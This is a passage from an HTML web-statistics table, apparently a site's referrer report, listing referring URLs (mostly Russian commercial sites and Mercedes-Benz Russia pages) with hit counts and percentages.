<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://080mm.info/">https://080mm.info/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://gcup.ru/">https://gcup.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://henessy042.ru/">https://henessy042.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/buy/online-store.html">https://www.mercedes-benz.ru/passengercars/buy/online-store.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/configurator.html">https://www.mercedes-benz.ru/passengercars/configurator.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/c-class/saloon-w206/main.html">https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/c-class/saloon-w206/main.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/e-class/saloon-w213-fl/explore.html">https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/e-class/saloon-w213-fl/explore.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/eqs/saloon-v297/explore.html">https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/eqs/saloon-v297/explore.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/s-class/saloon-wv223/explore.html">https://www.mercedes-benz.ru/passengercars/mercedes-benz-cars/models/s-class/saloon-wv223/explore.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://henessy142.ru/">https://henessy142.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://henessy42.ru/">https://henessy42.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://jantar.kiev.ua/kartiny-iz-yantarya.html">https://jantar.kiev.ua/kartiny-iz-yantarya.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://ooogms.ru/">https://ooogms.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://stuffpride.com/">https://stuffpride.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.mercedes-benz.ru/passengercars/test-drive.html">https://www.mercedes-benz.ru/passengercars/test-drive.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://xn----htbdjdl5ce7g.xn--p1ai/">https://xn----htbdjdl5ce7g.xn--p1ai/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://actorz.ru">https://actorz.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://brownsfaashion.com">https://brownsfaashion.com</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://team45.ru">https://team45.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://tvzezda.ru">https://tvzezda.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://krasnodar-compdoc.ru/remont_noutbookov.html">http://krasnodar-compdoc.ru/remont_noutbookov.html</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avtoservis-kia.ru/">https://avtoservis-kia.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avtoservis-volkswagen.ru/">https://avtoservis-volkswagen.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://easybreezy.ru/">https://easybreezy.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://gorkigorodofficial.ru/nomera/">https://gorkigorodofficial.ru/nomera/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://jesusset.ru/">https://jesusset.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://l.instagram.com/">https://l.instagram.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://lider-specialistov.ru/">https://lider-specialistov.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://muncatashi.ru">https://muncatashi.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://odezhdasaem.ru">https://odezhdasaem.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://okna-service64.ru/">https://okna-service64.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://semilia42.ru/stoimost/">https://semilia42.ru/stoimost/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://tyaga.store/shop/kalyany1/">https://tyaga.store/shop/kalyany1/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://wellcoinpay.com/">https://wellcoinpay.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.israelcelebs.co.il/היתרונות-של-פירות-קפואים/">https://www.israelcelebs.co.il/היתרונות-של-פירות-קפואים/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://www.kolavent.ru/">https://www.kolavent.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://xn----8sbeqkgfec3aivdftd.xn--p1ai/">https://xn----8sbeqkgfec3aivdftd.xn--p1ai/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://yakimal.com/japan">https://yakimal.com/japan</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://zetflliks.app/">https://zetflliks.app/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://kottedzh-den-rozhdeniya.tilda.ws/">http://kottedzh-den-rozhdeniya.tilda.ws/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://mtanj.com">http://mtanj.com</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://www.google.com/">http://www.google.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://aryazancev.ru/">https://aryazancev.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://aryazancev.ru/onlajn-kursy/">https://aryazancev.ru/onlajn-kursy/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avantiz.pro/kitchen">https://avantiz.pro/kitchen</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avtolombard-voronezh.ru/">https://avtolombard-voronezh.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://avtoservis-mitsubishi.ru/">https://avtoservis-mitsubishi.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://brownsfaashion.com/">https://brownsfaashion.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://credit-zaym.ru/">https://credit-zaym.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://dez-infekciya.ru/">https://dez-infekciya.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://dominikshop.ru/">https://dominikshop.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://erotikfoto.ru/">https://erotikfoto.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://exci.ru/">https://exci.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://facetopay.com/">https://facetopay.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://galleryreno.com/">https://galleryreno.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://gorkigorod-official.ru/">https://gorkigorod-official.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://hd1080.info/">https://hd1080.info/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://intelinvest.ru">https://intelinvest.ru</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://interprogress.ru/">https://interprogress.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://kupi-elektriku.ru/kabel-i-provoda/">https://kupi-elektriku.ru/kabel-i-provoda/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://loyalty-platform.cloud/">https://loyalty-platform.cloud/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://misslike.ru/">https://misslike.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://monopolia.pro/">https://monopolia.pro/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://mydiary.su/vladyki/">https://mydiary.su/vladyki/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://ninamag.ru/">https://ninamag.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://nomertaxi.top/">https://nomertaxi.top/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://plyshki.com.ua/">https://plyshki.com.ua/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://prodaiteego.ru/metallicheskie-bytovki/posty-ohrany/">https://prodaiteego.ru/metallicheskie-bytovki/posty-ohrany/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://recepti-mami.ru/deserty">https://recepti-mami.ru/deserty</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://rustrans.com.ua/uslugi/ritualnye-perevozki">https://rustrans.com.ua/uslugi/ritualnye-perevozki</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://semilia42.ru/">https://semilia42.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://sheyko.de/">https://sheyko.de/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://shieldmag.ru/">https://shieldmag.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://shieldmag.ru/otzyvy">https://shieldmag.ru/otzyvy</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://shodrazval-gid.ru/articles/category/obsluzhivanie/">https://shodrazval-gid.ru/articles/category/obsluzhivanie/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://spinazdrav.ru/">https://spinazdrav.ru/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="https://spravki-amazon.com/">https://spravki-amazon.com/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
